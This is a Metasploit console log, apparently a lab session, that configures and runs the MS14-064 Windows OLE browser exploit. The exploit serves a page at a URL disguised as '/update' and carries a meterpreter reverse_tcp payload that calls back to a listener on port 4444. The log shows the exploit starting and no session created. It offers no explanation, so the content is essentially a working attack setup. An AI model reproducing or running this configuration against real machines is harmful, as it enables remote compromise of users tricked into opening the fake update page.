 msf6 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.0.2 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 180 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH update no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.2:4444
[*] Using URL: http://192.168.0.2:180/update
[*] Server started.
Trash
others